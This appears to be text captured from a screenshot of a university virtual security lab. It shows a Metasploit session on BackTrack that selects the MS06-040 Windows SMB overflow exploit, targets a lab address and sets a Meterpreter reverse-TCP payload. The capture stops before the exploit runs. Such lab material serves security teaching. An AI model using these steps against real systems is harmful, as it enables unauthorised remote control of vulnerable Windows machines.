 vital.poly.edu
Virtual Lab
Virtual Lab
Virtual Lab
noVNC
noVNC
root@bt: ~
File Edit View Terminal Help
Warning: This copy of the Metasploit Framework was last updated 1726 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
http://www.metasploit.com/redmine/projects/framework/wiki/Updating
msf > search MS06-040
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/smb/ms06_040_netapi 2006-08-08 great Microsoft Server
Service NetpwPathCanonicalize Overflow
msf > use exploit/windows/smb/ms06_040_netapi
msf exploit(ms06_040_netapi) > set rhost 10.10.111.110
rhost => 10.10.111.110
msf exploit(ms06_040_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms06_040_netapi) >
<< back | track 5
the quieter you become, the more you are able to hear